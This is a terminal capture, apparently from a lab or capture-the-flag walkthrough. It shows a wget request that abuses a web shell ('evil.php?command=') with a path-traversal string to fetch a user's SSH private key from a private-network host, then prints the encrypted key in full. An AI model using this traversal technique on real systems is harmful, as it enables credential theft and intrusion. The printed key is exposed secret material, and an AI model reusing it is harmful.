 ┌──(root㉿ra1n3)-[/home/ra1n3/tmp]
└─# wget 192.168.1.6/secret/evil.php?command=../../../../../../../../../../../../../home/mowree/.ssh/i
d_rsa -O id_rsa
--2025-03-25 13:59:51--  http://192.168.1.6/secret/evil.php?command=../../../../../../../../../../../.
./../home/mowree/.ssh/id_rsa
正在连接 192.168.1.6:80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：1743 (1.7K) [text/html]
正在保存至: “id_rsa”
id_rsa 100%[===================================>] 1.70K --.-KB/s 用时 0s
2025-03-25 13:59:51 (437 MB/s) - 已保存 “id_rsa” [1743/1743])
┌──(root㉿ra1n3)-[/home/ra1n3/tmp]
└─# cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
+gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==
-----END RSA PRIVATE KEY-----